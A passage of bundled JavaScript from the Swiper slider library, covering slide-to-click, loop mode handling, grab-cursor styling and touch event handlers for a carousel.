slidesPerView = params.slidesPerView === 'auto' ? swiper.slidesPerViewDynamic() : params.slidesPerView;\n  let slideToIndex = swiper.clickedIndex;\n  let realIndex;\n  const slideSelector = swiper.isElement ? `swiper-slide` : `.${params.slideClass}`;\n  if (params.loop) {\n    if (swiper.animating) return;\n    realIndex = parseInt(swiper.clickedSlide.getAttribute('data-swiper-slide-index'), 10);\n    if (params.centeredSlides) {\n      if (slideToIndex < swiper.loopedSlides - slidesPerView / 2 || slideToIndex > swiper.slides.length - swiper.loopedSlides + slidesPerView / 2) {\n        swiper.loopFix();\n        slideToIndex = swiper.getSlideIndex(Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"e\"])(slidesEl, `${slideSelector}[data-swiper-slide-index=\"${realIndex}\"]`)[0]);\n        Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"n\"])(() => {\n          swiper.slideTo(slideToIndex);\n        });\n      } else {\n        swiper.slideTo(slideToIndex);\n      }\n    } else if (slideToIndex > swiper.slides.length - slidesPerView) {\n      swiper.loopFix();\n      slideToIndex = swiper.getSlideIndex(Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"e\"])(slidesEl, `${slideSelector}[data-swiper-slide-index=\"${realIndex}\"]`)[0]);\n      Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"n\"])(() => {\n        swiper.slideTo(slideToIndex);\n      });\n    } else {\n      swiper.slideTo(slideToIndex);\n    }\n  } else {\n    swiper.slideTo(slideToIndex);\n  }\n}\n\nvar slide = {\n  slideTo,\n  slideToLoop,\n  slideNext,\n  slidePrev,\n  slideReset,\n  slideToClosest,\n  slideToClickedSlide\n};\n\nfunction loopCreate(slideRealIndex) {\n  const swiper = this;\n  const {\n    params,\n    slidesEl\n  } = swiper;\n  if (!params.loop || swiper.virtual && swiper.params.virtual.enabled) return;\n  const initSlides = () => {\n    const slides = Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"e\"])(slidesEl, `.${params.slideClass}, swiper-slide`);\n    slides.forEach((el, index) => {\n      el.setAttribute('data-swiper-slide-index', index);\n    });\n  };\n  const gridEnabled = swiper.grid && params.grid && params.grid.rows > 1;\n  const slidesPerGroup = params.slidesPerGroup * (gridEnabled ? params.grid.rows : 1);\n  const shouldFillGroup = swiper.slides.length % slidesPerGroup !== 0;\n  const shouldFillGrid = gridEnabled && swiper.slides.length % params.grid.rows !== 0;\n  const addBlankSlides = amountOfSlides => {\n    for (let i = 0; i < amountOfSlides; i += 1) {\n      const slideEl = swiper.isElement ? Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"c\"])('swiper-slide', [params.slideBlankClass]) : Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"c\"])('div', [params.slideClass, params.slideBlankClass]);\n      swiper.slidesEl.append(slideEl);\n    }\n  };\n  if (shouldFillGroup) {\n    if (params.loopAddBlankSlides) {\n      const slidesToAdd = slidesPerGroup - swiper.slides.length % slidesPerGroup;\n      addBlankSlides(slidesToAdd);\n      swiper.recalcSlides();\n      swiper.updateSlides();\n    } else {\n      Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"u\"])('Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)');\n    }\n    initSlides();\n  } else if (shouldFillGrid) {\n    if (params.loopAddBlankSlides) {\n      const slidesToAdd = params.grid.rows - swiper.slides.length % params.grid.rows;\n      addBlankSlides(slidesToAdd);\n      swiper.recalcSlides();\n      swiper.updateSlides();\n    } else {\n      Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"u\"])('Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)');\n    }\n    initSlides();\n  } else {\n    initSlides();\n  }\n  swiper.loopFix({\n    slideRealIndex,\n    direction: params.centeredSlides ? undefined : 'next'\n  });\n}\n\nfunction loopFix(_temp) {\n  let {\n    slideRealIndex,\n    slideTo = true,\n    direction,\n    setTranslate,\n    activeSlideIndex,\n    byController,\n    byMousewheel\n  } = _temp === void 0 ? {} : _temp;\n  const swiper = this;\n  if (!swiper.params.loop) return;\n  swiper.emit('beforeLoopFix');\n  const {\n    slides,\n    allowSlidePrev,\n    allowSlideNext,\n    slidesEl,\n    params\n  } = swiper;\n  const {\n    centeredSlides\n  } = params;\n  swiper.allowSlidePrev = true;\n  swiper.allowSlideNext = true;\n  if (swiper.virtual && params.virtual.enabled) {\n    if (slideTo) {\n      if (!params.centeredSlides && swiper.snapIndex === 0) {\n        swiper.slideTo(swiper.virtual.slides.length, 0, false, true);\n      } else if (params.centeredSlides && swiper.snapIndex < params.slidesPerView) {\n        swiper.slideTo(swiper.virtual.slides.length + swiper.snapIndex, 0, false, true);\n      } else if (swiper.snapIndex === swiper.snapGrid.length - 1) {\n        swiper.slideTo(swiper.virtual.slidesBefore, 0, false, true);\n      }\n    }\n    swiper.allowSlidePrev = allowSlidePrev;\n    swiper.allowSlideNext = allowSlideNext;\n    swiper.emit('loopFix');\n    return;\n  }\n  let slidesPerView = params.slidesPerView;\n  if (slidesPerView === 'auto') {\n    slidesPerView = swiper.slidesPerViewDynamic();\n  } else {\n    slidesPerView = Math.ceil(parseFloat(params.slidesPerView, 10));\n    if (centeredSlides && slidesPerView % 2 === 0) {\n      slidesPerView = slidesPerView + 1;\n    }\n  }\n  const slidesPerGroup = params.slidesPerGroupAuto ? slidesPerView : params.slidesPerGroup;\n  let loopedSlides = slidesPerGroup;\n  if (loopedSlides % slidesPerGroup !== 0) {\n    loopedSlides += slidesPerGroup - loopedSlides % slidesPerGroup;\n  }\n  loopedSlides += params.loopAdditionalSlides;\n  swiper.loopedSlides = loopedSlides;\n  const gridEnabled = swiper.grid && params.grid && params.grid.rows > 1;\n  if (slides.length < slidesPerView + loopedSlides) {\n    Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"u\"])('Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled and not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters');\n  } else if (gridEnabled && params.grid.fill === 'row') {\n    Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"u\"])('Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`');\n  }\n  const prependSlidesIndexes = [];\n  const appendSlidesIndexes = [];\n  let activeIndex = swiper.activeIndex;\n  if (typeof activeSlideIndex === 'undefined') {\n    activeSlideIndex = swiper.getSlideIndex(slides.filter(el => el.classList.contains(params.slideActiveClass))[0]);\n  } else {\n    activeIndex = activeSlideIndex;\n  }\n  const isNext = direction === 'next' || !direction;\n  const isPrev = direction === 'prev' || !direction;\n  let slidesPrepended = 0;\n  let slidesAppended = 0;\n  const cols = gridEnabled ? Math.ceil(slides.length / params.grid.rows) : slides.length;\n  const activeColIndex = gridEnabled ? slides[activeSlideIndex].column : activeSlideIndex;\n  const activeColIndexWithShift = activeColIndex + (centeredSlides && typeof setTranslate === 'undefined' ? -slidesPerView / 2 + 0.5 : 0);\n  // prepend last slides before start\n  if (activeColIndexWithShift < loopedSlides) {\n    slidesPrepended = Math.max(loopedSlides - activeColIndexWithShift, slidesPerGroup);\n    for (let i = 0; i < loopedSlides - activeColIndexWithShift; i += 1) {\n      const index = i - Math.floor(i / cols) * cols;\n      if (gridEnabled) {\n        const colIndexToPrepend = cols - index - 1;\n        for (let i = slides.length - 1; i >= 0; i -= 1) {\n          if (slides[i].column === colIndexToPrepend) prependSlidesIndexes.push(i);\n        }\n        // slides.forEach((slide, slideIndex) => {\n        //   if (slide.column === colIndexToPrepend) prependSlidesIndexes.push(slideIndex);\n        // });\n      } else {\n        prependSlidesIndexes.push(cols - index - 1);\n      }\n    }\n  } else if (activeColIndexWithShift + slidesPerView > cols - loopedSlides) {\n    slidesAppended = Math.max(activeColIndexWithShift - (cols - loopedSlides * 2), slidesPerGroup);\n    for (let i = 0; i < slidesAppended; i += 1) {\n      const index = i - Math.floor(i / cols) * cols;\n      if (gridEnabled) {\n        slides.forEach((slide, slideIndex) => {\n          if (slide.column === index) appendSlidesIndexes.push(slideIndex);\n        });\n      } else {\n        appendSlidesIndexes.push(index);\n      }\n    }\n  }\n  swiper.__preventObserver__ = true;\n  requestAnimationFrame(() => {\n    swiper.__preventObserver__ = false;\n  });\n  if (isPrev) {\n    prependSlidesIndexes.forEach(index => {\n      slides[index].swiperLoopMoveDOM = true;\n      slidesEl.prepend(slides[index]);\n      slides[index].swiperLoopMoveDOM = false;\n    });\n  }\n  if (isNext) {\n    appendSlidesIndexes.forEach(index => {\n      slides[index].swiperLoopMoveDOM = true;\n      slidesEl.append(slides[index]);\n      slides[index].swiperLoopMoveDOM = false;\n    });\n  }\n  swiper.recalcSlides();\n  if (params.slidesPerView === 'auto') {\n    swiper.updateSlides();\n  } else if (gridEnabled && (prependSlidesIndexes.length > 0 && isPrev || appendSlidesIndexes.length > 0 && isNext)) {\n    swiper.slides.forEach((slide, slideIndex) => {\n      swiper.grid.updateSlide(slideIndex, slide, swiper.slides);\n    });\n  }\n  if (params.watchSlidesProgress) {\n    swiper.updateSlidesOffset();\n  }\n  if (slideTo) {\n    if (prependSlidesIndexes.length > 0 && isPrev) {\n      if (typeof slideRealIndex === 'undefined') {\n        const currentSlideTranslate = swiper.slidesGrid[activeIndex];\n        const newSlideTranslate = swiper.slidesGrid[activeIndex + slidesPrepended];\n        const diff = newSlideTranslate - currentSlideTranslate;\n        if (byMousewheel) {\n          swiper.setTranslate(swiper.translate - diff);\n        } else {\n          swiper.slideTo(activeIndex + Math.ceil(slidesPrepended), 0, false, true);\n          if (setTranslate) {\n            swiper.touchEventsData.startTranslate = swiper.touchEventsData.startTranslate - diff;\n            swiper.touchEventsData.currentTranslate = swiper.touchEventsData.currentTranslate - diff;\n          }\n        }\n      } else {\n        if (setTranslate) {\n          const shift = gridEnabled ? prependSlidesIndexes.length / params.grid.rows : prependSlidesIndexes.length;\n          swiper.slideTo(swiper.activeIndex + shift, 0, false, true);\n          swiper.touchEventsData.currentTranslate = swiper.translate;\n        }\n      }\n    } else if (appendSlidesIndexes.length > 0 && isNext) {\n      if (typeof slideRealIndex === 'undefined') {\n        const currentSlideTranslate = swiper.slidesGrid[activeIndex];\n        const newSlideTranslate = swiper.slidesGrid[activeIndex - slidesAppended];\n        const diff = newSlideTranslate - currentSlideTranslate;\n        if (byMousewheel) {\n          swiper.setTranslate(swiper.translate - diff);\n        } else {\n          swiper.slideTo(activeIndex - slidesAppended, 0, false, true);\n          if (setTranslate) {\n            swiper.touchEventsData.startTranslate = swiper.touchEventsData.startTranslate - diff;\n            swiper.touchEventsData.currentTranslate = swiper.touchEventsData.currentTranslate - diff;\n          }\n        }\n      } else {\n        const shift = gridEnabled ? appendSlidesIndexes.length / params.grid.rows : appendSlidesIndexes.length;\n        swiper.slideTo(swiper.activeIndex - shift, 0, false, true);\n      }\n    }\n  }\n  swiper.allowSlidePrev = allowSlidePrev;\n  swiper.allowSlideNext = allowSlideNext;\n  if (swiper.controller && swiper.controller.control && !byController) {\n    const loopParams = {\n      slideRealIndex,\n      direction,\n      setTranslate,\n      activeSlideIndex,\n      byController: true\n    };\n    if (Array.isArray(swiper.controller.control)) {\n      swiper.controller.control.forEach(c => {\n        if (!c.destroyed && c.params.loop) c.loopFix({\n          ...loopParams,\n          slideTo: c.params.slidesPerView === params.slidesPerView ? slideTo : false\n        });\n      });\n    } else if (swiper.controller.control instanceof swiper.constructor && swiper.controller.control.params.loop) {\n      swiper.controller.control.loopFix({\n        ...loopParams,\n        slideTo: swiper.controller.control.params.slidesPerView === params.slidesPerView ? slideTo : false\n      });\n    }\n  }\n  swiper.emit('loopFix');\n}\n\nfunction loopDestroy() {\n  const swiper = this;\n  const {\n    params,\n    slidesEl\n  } = swiper;\n  if (!params.loop || swiper.virtual && swiper.params.virtual.enabled) return;\n  swiper.recalcSlides();\n  const newSlidesOrder = [];\n  swiper.slides.forEach(slideEl => {\n    const index = typeof slideEl.swiperSlideIndex === 'undefined' ? slideEl.getAttribute('data-swiper-slide-index') * 1 : slideEl.swiperSlideIndex;\n    newSlidesOrder[index] = slideEl;\n  });\n  swiper.slides.forEach(slideEl => {\n    slideEl.removeAttribute('data-swiper-slide-index');\n  });\n  newSlidesOrder.forEach(slideEl => {\n    slidesEl.append(slideEl);\n  });\n  swiper.recalcSlides();\n  swiper.slideTo(swiper.realIndex, 0);\n}\n\nvar loop = {\n  loopCreate,\n  loopFix,\n  loopDestroy\n};\n\nfunction setGrabCursor(moving) {\n  const swiper = this;\n  if (!swiper.params.simulateTouch || swiper.params.watchOverflow && swiper.isLocked || swiper.params.cssMode) return;\n  const el = swiper.params.touchEventsTarget === 'container' ? swiper.el : swiper.wrapperEl;\n  if (swiper.isElement) {\n    swiper.__preventObserver__ = true;\n  }\n  el.style.cursor = 'move';\n  el.style.cursor = moving ? 'grabbing' : 'grab';\n  if (swiper.isElement) {\n    requestAnimationFrame(() => {\n      swiper.__preventObserver__ = false;\n    });\n  }\n}\n\nfunction unsetGrabCursor() {\n  const swiper = this;\n  if (swiper.params.watchOverflow && swiper.isLocked || swiper.params.cssMode) {\n    return;\n  }\n  if (swiper.isElement) {\n    swiper.__preventObserver__ = true;\n  }\n  swiper[swiper.params.touchEventsTarget === 'container' ? 'el' : 'wrapperEl'].style.cursor = '';\n  if (swiper.isElement) {\n    requestAnimationFrame(() => {\n      swiper.__preventObserver__ = false;\n    });\n  }\n}\n\nvar grabCursor = {\n  setGrabCursor,\n  unsetGrabCursor\n};\n\n// Modified from https://stackoverflow.com/questions/54520554/custom-element-getrootnode-closest-function-crossing-multiple-parent-shadowd\nfunction closestElement(selector, base) {\n  if (base === void 0) {\n    base = this;\n  }\n  function __closestFrom(el) {\n    if (!el || el === Object(_ssr_window_esm_mjs__WEBPACK_IMPORTED_MODULE_0__[\"g\"])() || el === Object(_ssr_window_esm_mjs__WEBPACK_IMPORTED_MODULE_0__[\"a\"])()) return null;\n    if (el.assignedSlot) el = el.assignedSlot;\n    const found = el.closest(selector);\n    if (!found && !el.getRootNode) {\n      return null;\n    }\n    return found || __closestFrom(el.getRootNode().host);\n  }\n  return __closestFrom(base);\n}\nfunction preventEdgeSwipe(swiper, event, startX) {\n  const window = Object(_ssr_window_esm_mjs__WEBPACK_IMPORTED_MODULE_0__[\"a\"])();\n  const {\n    params\n  } = swiper;\n  const edgeSwipeDetection = params.edgeSwipeDetection;\n  const edgeSwipeThreshold = params.edgeSwipeThreshold;\n  if (edgeSwipeDetection && (startX <= edgeSwipeThreshold || startX >= window.innerWidth - edgeSwipeThreshold)) {\n    if (edgeSwipeDetection === 'prevent') {\n      event.preventDefault();\n      return true;\n    }\n    return false;\n  }\n  return true;\n}\nfunction onTouchStart(event) {\n  const swiper = this;\n  const document = Object(_ssr_window_esm_mjs__WEBPACK_IMPORTED_MODULE_0__[\"g\"])();\n  let e = event;\n  if (e.originalEvent) e = e.originalEvent;\n  const data = swiper.touchEventsData;\n  if (e.type === 'pointerdown') {\n    if (data.pointerId !== null && data.pointerId !== e.pointerId) {\n      return;\n    }\n    data.pointerId = e.pointerId;\n  } else if (e.type === 'touchstart' && e.targetTouches.length === 1) {\n    data.touchId = e.targetTouches[0].identifier;\n  }\n  if (e.type === 'touchstart') {\n    // don't proceed touch event\n    preventEdgeSwipe(swiper, e, e.targetTouches[0].pageX);\n    return;\n  }\n  const {\n    params,\n    touches,\n    enabled\n  } = swiper;\n  if (!enabled) return;\n  if (!params.simulateTouch && e.pointerType === 'mouse') return;\n  if (swiper.animating && params.preventInteractionOnTransition) {\n    return;\n  }\n  if (!swiper.animating && params.cssMode && params.loop) {\n    swiper.loopFix();\n  }\n  let targetEl = e.target;\n  if (params.touchEventsTarget === 'wrapper') {\n    if (!Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"v\"])(targetEl, swiper.wrapperEl)) return;\n  }\n  if ('which' in e && e.which === 3) return;\n  if ('button' in e && e.button > 0) return;\n  if (data.isTouched && data.isMoved) return;\n\n  // change target el for shadow root component\n  const swipingClassHasValue = !!params.noSwipingClass && params.noSwipingClass !== '';\n  // eslint-disable-next-line\n  const eventPath = e.composedPath ? e.composedPath() : e.path;\n  if (swipingClassHasValue && e.target && e.target.shadowRoot && eventPath) {\n    targetEl = eventPath[0];\n  }\n  const noSwipingSelector = params.noSwipingSelector ? params.noSwipingSelector : `.${params.noSwipingClass}`;\n  const isTargetShadow = !!(e.target && e.target.shadowRoot);\n\n  // use closestElement for shadow root element to get the actual closest for nested shadow root element\n  if (params.noSwiping && (isTargetShadow ? closestElement(noSwipingSelector, targetEl) : targetEl.closest(noSwipingSelector))) {\n    swiper.allowClick = true;\n    return;\n  }\n  if (params.swipeHandler) {\n    if (!targetEl.closest(params.swipeHandler)) return;\n  }\n  touches.currentX = e.pageX;\n  touches.currentY = e.pageY;\n  const startX = touches.currentX;\n  const startY = touches.currentY;\n\n  // Do NOT start if iOS edge swipe is detected. Otherwise iOS app cannot swipe-to-go-back anymore\n\n  if (!preventEdgeSwipe(swiper, e, startX)) {\n    return;\n  }\n  Object.assign(data, {\n    isTouched: true,\n    isMoved: false,\n    allowTouchCallbacks: true,\n    isScrolling: undefined,\n    startMoving: undefined\n  });\n  touches.startX = startX;\n  touches.startY = startY;\n  data.touchStartTime = Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"d\"])();\n  swiper.allowClick = true;\n  swiper.updateSize();\n  swiper.swipeDirection = undefined;\n  if (params.threshold > 0) data.allowThresholdMove = false;\n  let preventDefault = true;\n  if (targetEl.matches(data.focusableElements)) {\n    preventDefault = false;\n    if (targetEl.nodeName === 'SELECT') {\n      data.isTouched = false;\n    }\n  }\n  if (document.activeElement && document.activeElement.matches(data.focusableElements) && document.activeElement !== targetEl && (e.pointerType === 'mouse' || e.pointerType !== 'mouse' && !targetEl.matches(data.focusableElements))) {\n    document.activeElement.blur();\n  }\n  const shouldPreventDefault = preventDefault && swiper.allowTouchMove && params.touchStartPreventDefault;\n  if ((params.touchStartForcePreventDefault || shouldPreventDefault) && !targetEl.isContentEditable) {\n    e.preventDefault();\n  }\n  if (params.freeMode && params.freeMode.enabled && swiper.freeMode && swiper.animating && !params.cssMode) {\n    swiper.freeMode.onTouchStart();\n  }\n  swiper.emit('touchStart', e);\n}\n\nfunction onTouchMove(event) {\n  const document = Object(_ssr_window_esm_mjs__WEBPACK_IMPORTED_MODULE_0__[\"g\"])();\n  const swiper = this;\n  const data = swiper.touchEventsData;\n  const {\n    params,\n    touches,\n    rtlTranslate: rtl,\n    enabled\n  } = swiper;\n  if (!enabled) return;\n  if (!params.simulateTouch && event.pointerType === 'mouse') return;\n  let e = event;\n  if (e.originalEvent) e = e.originalEvent;\n  if (e.type === 'pointermove') {\n    if (data.touchId !== null) return; // return from pointer if we use touch\n    const id = e.pointerId;\n    if (id !== data.pointerId) return;\n  }\n  let targetTouch;\n  if (e.type === 'touchmove') {\n    targetTouch = [...e.changedTouches].filter(t => t.identifier === data.touchId)[0];\n    if (!targetTouch || targetTouch.identifier !== data.touchId) return;\n  } else {\n    targetTouch = e;\n  }\n  if (!data.isTouched) {\n    if (data.startMoving && data.isScrolling) {\n      swiper.emit('touchMoveOpposite', e);\n    }\n    return;\n  }\n  const pageX = targetTouch.pageX;\n  const pageY = targetTouch.pageY;\n  if (e.preventedByNestedSwiper) {\n    touches.startX = pageX;\n    touches.startY = pageY;\n    return;\n  }\n  if (!swiper.allowTouchMove) {\n    if (!e.target.matches(data.focusableElements)) {\n      swiper.allowClick = false;\n    }\n    if (data.isTouched) {\n      Object.assign(touches, {\n        startX: pageX,\n        startY: pageY,\n        currentX: pageX,\n        currentY: pageY\n      });\n      data.touchStartTime = Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"d\"])();\n    }\n    return;\n  }\n  if (params.touchReleaseOnEdges && !params.loop) {\n    if (swiper.isVertical()) {\n      // Vertical\n      if (pageY < touches.startY && swiper.translate <= swiper.maxTranslate() || pageY > touches.startY && swiper.translate >= swiper.minTranslate()) {\n        data.isTouched = false;\n        data.isMoved = false;\n        return;\n      }\n    } else if (pageX < touches.startX && swiper.translate <= swiper.maxTranslate() || pageX > touches.startX && swiper.translate >= swiper.minTranslate()) {\n      return;\n    }\n  }\n  if (document.activeElement && document.activeElement.matches(data.focusableElements) && document.activeElement !== e.target && e.pointerType !== 'mouse') {\n    document.activeElement.blur();\n  }\n  if (document.activeElement) {\n    if (e.target === document.activeElement && e.target.matches(data.focusableElements)) {\n      data.isMoved = true;\n      swiper.allowClick = false;\n      return;\n    }\n  }\n  if (data.allowTouchCallbacks) {\n    swiper.emit('touchMove', e);\n  }\n  touches.previousX = touches.currentX;\n  touches.previousY = touches.currentY;\n  touches.currentX = pageX;\n  touches.currentY = pageY;\n  const diffX = touches.currentX - touches.startX;\n  const diffY = touches.currentY - touches.startY;\n  if (swiper.params.threshold && Math.sqrt(diffX ** 2 + diffY ** 2) < swiper.params.threshold) return;\n  if (typeof data.isScrolling === 'undefined') {\n    let touchAngle;\n    if (swiper.isHorizontal() && touches.currentY === touches.startY || swiper.isVertical() && touches.currentX === touches.startX) {\n      data.isScrolling = false;\n    } else {\n      // eslint-disable-next-line\n      if (diffX * diffX + diffY * diffY >= 25) {\n        touchAngle = Math.atan2(Math.abs(diffY), Math.abs(diffX)) * 180 / Math.PI;\n        data.isScrolling = swiper.isHorizontal() ? touchAngle > params.touchAngle : 90 - touchAngle > params.touchAngle;\n      }\n    }\n  }\n  if (data.isScrolling) {\n    swiper.emit('touchMoveOpposite', e);\n  }\n  if (typeof data.startMoving === 'undefined') {\n    if (touches.currentX !== touches.startX || touches.currentY !== touches.startY) {\n      data.startMoving = true;\n    }\n  }\n  if (data.isScrolling || e.type === 'touchmove' && data.preventTouchMoveFromPointerMove) {\n    data.isTouched = false;\n    return;\n  }\n  if (!data.startMoving) {\n    return;\n  }\n  swiper.allowClick = false;\n  if (!params.cssMode && e.cancelable) {\n    e.preventDefault();\n  }\n  if (params.touchMoveStopPropagation && !params.nested) {\n    e.stopPropagation();\n  }\n  let diff = swiper.isHorizontal() ? diffX : diffY;\n  let touchesDiff = swiper.isHorizontal() ? touches.currentX - touches.previousX : touches.currentY - touches.previousY;\n  if (params.oneWayMovement) {\n    diff = Math.abs(diff) * (rtl ? 1 : -1);\n    touchesDiff = Math.abs(touchesDiff) * (rtl ? 1 : -1);\n  }\n  touches.diff = diff;\n  diff *= params.touchRatio;\n  if (rtl) {\n    diff = -diff;\n    touchesDiff = -touchesDiff;\n  }\n  const prevTouchesDirection = swiper.touchesDirection;\n  swiper.swipeDirection = diff > 0 ? 'prev' : 'next';\n  swiper.touchesDirection = touchesDiff > 0 ? 'prev' : 'next';\n  const isLoop = swiper.params.loop && !params.cssMode;\n  const allowLoopFix = swiper.touchesDirection === 'next' && swiper.allowSlideNext || swiper.touchesDirection === 'prev' && swiper.allowSlidePrev;\n  if (!data.isMoved) {\n    if (isLoop && allowLoopFix) {\n      swiper.loopFix({\n        direction: swiper.swipeDirection\n      });\n    }\n    data.startTranslate = swiper.getTranslate();\n    swiper.setTransition(0);\n    if (swiper.animating) {\n      const evt = new window.CustomEvent('transitionend', {\n        bubbles: true,\n        cancelable: true,\n        detail: {\n          bySwiperTouchMove: true\n        }\n      });\n      swiper.wrapperEl.dispatchEvent(evt);\n    }\n    data.allowMomentumBounce = false;\n    // Grab Cursor\n    if (params.grabCursor && (swiper.allowSlideNext === true || swiper.allowSlidePrev === true)) {\n      swiper.setGrabCursor(true);\n    }\n    swiper.emit('sliderFirstMove', e);\n  }\n  let loopFixed;\n  new Date().getTime();\n  if (data.isMoved && data.allowThresholdMove && prevTouchesDirection !== swiper.touchesDirection && isLoop && allowLoopFix && Math.abs(diff) >= 1) {\n    Object.assign(touches, {\n      startX: pageX,\n      startY: pageY,\n      currentX: pageX,\n      currentY: pageY,\n      startTranslate: data.currentTranslate\n    });\n    data.loopSwapReset = true;\n    data.startTranslate = data.currentTranslate;\n    return;\n  }\n  swiper.emit('sliderMove', e);\n  data.isMoved = true;\n  data.currentTranslate = diff + data.startTranslate;\n  let disableParentSwiper = true;\n  let resistanceRatio = params.resistanceRatio;\n  if (params.touchReleaseOnEdges) {\n    resistanceRatio = 0;\n  }\n  if (diff > 0) {\n    if (isLoop && allowLoopFix && !loopFixed && data.allowThresholdMove && data.currentTranslate > (params.centeredSlides ? swiper.minTranslate() - swiper.slidesSizesGrid[swiper.activeIndex + 1] - (params.slidesPerView !== 'auto' && swiper.slides.length - params.slidesPerView >= 2 ? swiper.slidesSizesGrid[swiper.activeIndex + 1] + swiper.params.spaceBetween : 0) - swiper.params.spaceBetween : swiper.minTranslate())) {\n      swiper.loopFix({\n        direction: 'prev',\n        setTranslate: true,\n        activeSlideIndex: 0\n      });\n    }\n    if (data.currentTranslate > swiper.minTranslate()) {\n      disableParentSwiper = false;\n      if (params.resistance) {\n        data.currentTranslate = swiper.minTranslate() - 1 + (-swiper.minTranslate() + data.startTranslate + diff) ** resistanceRatio;\n      }\n    }\n  } else if (diff < 0) {\n    if (isLoop && allowLoopFix && !loopFixed && data.allowThresholdMove && data.currentTranslate < (params.centeredSlides ? swiper.maxTranslate() + swiper.slidesSizesGrid[swiper.slidesSizesGrid.length - 1] + swiper.params.spaceBetween + (params.slidesPerView !== 'auto' && swiper.slides.length - params.slidesPerView >= 2 ? swiper.slidesSizesGrid[swiper.slidesSizesGrid.length - 1] + swiper.params.spaceBetween : 0) : swiper.maxTranslate())) {\n      swiper.loopFix({\n        direction: 'next',\n        setTranslate: true,\n        activeSlideIndex: swiper.slides.length - (params.slidesPerView === 'auto' ? swiper.slidesPerViewDynamic() : Math.ceil(parseFloat(params.slidesPerView, 10)))\n      });\n    }\n    if (data.currentTranslate < swiper.maxTranslate()) {\n      disableParentSwiper = false;\n      if (params.resistance) {\n        data.currentTranslate = swiper.maxTranslate() + 1 - (swiper.maxTranslate() - data.startTranslate - diff) ** resistanceRatio;\n      }\n    }\n  }\n  if (disableParentSwiper) {\n    e.preventedByNestedSwiper = true;\n  }\n\n  // Directions locks\n  if (!swiper.allowSlideNext && swiper.swipeDirection === 'next' && data.currentTranslate < data.startTranslate) {\n    data.currentTranslate = data.startTranslate;\n  }\n  if (!swiper.allowSlidePrev && swiper.swipeDirection === 'prev' && data.currentTranslate > data.startTranslate) {\n    data.currentTranslate = data.startTranslate;\n  }\n  if (!swiper.allowSlidePrev && !swiper.allowSlideNext) {\n    data.currentTranslate = data.startTranslate;\n  }\n\n  // Threshold\n  if (params.threshold > 0) {\n    if (Math.abs(diff) > params.threshold || data.allowThresholdMove) {\n      if (!data.allowThresholdMove) {\n        data.allowThresholdMove = true;\n        touches.startX = touches.currentX;\n        touches.startY = touches.currentY;\n        data.currentTranslate = data.startTranslate;\n        touches.diff = swiper.isHorizontal() ? touches.currentX - touches.startX : touches.currentY - touches.startY;\n        return;\n      }\n    } else {\n      data.currentTranslate = data.startTranslate;\n      return;\n    }\n  }\n  if (!params.followFinger || params.cssMode) return;\n\n  // Update active index in free mode\n  if (params.freeMode && params.freeMode.enabled && swiper.freeMode || params.watchSlidesProgress) {\n    swiper.updateActiveIndex();\n    swiper.updateSlidesClasses();\n  }\n  if (params.freeMode && params.freeMode.enabled && swiper.freeMode) {\n    swiper.freeMode.onTouchMove();\n  }\n  // Update progress\n  swiper.updateProgress(data.currentTranslate);\n  // Update translate\n  swiper.setTranslate(data.currentTranslate);\n}\n\nfunction onTouchEnd(event) {\n  const swiper = this;\n  const data = swiper.touchEventsData;\n  let e = event;\n  if (e.originalEvent) e = e.originalEvent;\n  let targetTouch;\n  const isTouchEvent = e.type === 'touchend' || e.type === 'touchcancel';\n  if (!isTouchEvent) {\n    if (data.touchId !== null) return; // return from pointer if we use touch\n    if (e.pointerId !== data.pointerId) return;\n    targetTouch = e;\n  } else {\n    targetTouch = [...e.changedTouches].filter(t => t.identifier === data.touchId)[0];\n    if (!targetTouch || targetTouch.identifier !== data.touchId) return;\n  }\n  if (['pointercancel', 'pointerout', 'pointerleave', 'contextmenu'].includes(e.type)) {\n    const proceed = ['pointercancel', 'contextmenu'].includes(e.type) && (swiper.browser.isSafari || swiper.browser.isWebView);\n    if (!proceed) {\n      return;\n    }\n  }\n  data.pointerId = null;\n  data.touchId = null;\n  const {\n    params,\n    touches,\n    rtlTranslate: rtl,\n    slidesGrid,\n    enabled\n  } = swiper;\n  if (!enabled) return;\n  if (!params.simulateTouch && e.pointerType === 'mouse') return;\n  if (data.allowTouchCallbacks) {\n    swiper.emit('touchEnd', e);\n  }\n  data.allowTouchCallbacks = false;\n  if (!data.isTouched) {\n    if (data.isMoved && params.grabCursor) {\n      swiper.setGrabCursor(false);\n    }\n    data.isMoved = false;\n    data.startMoving = false;\n    return;\n  }\n\n  // Return Grab Cursor\n  if (params.grabCursor && data.isMoved && data.isTouched && (swiper.allowSlideNext === true || swiper.allowSlidePrev === true)) {\n    swiper.setGrabCursor(false);\n  }\n\n  // Time diff\n  const touchEndTime = Object(_utils_mjs__WEBPACK_IMPORTED_MODULE_1__[\"d\"])();\n  const timeDiff = touchEndTime - data.touchStartTime;\n\n  // Tap, doubleTap, Click\n  if (swiper.allowClick) {\n    const pathTree = e.path || e.composedPath && e.composedPath();\n    swiper.updateClickedSlide(pathTree && pathTree[0] || e.target, pathTree);\n    swiper.emit('tap click', e);\n    if (timeDiff < 300 && touchEndTime - data.lastClickTime < 300) {\n      swiper.emit('doubleTap doubleClick', e);\n    }\n  }\n  data.lastClickTime = 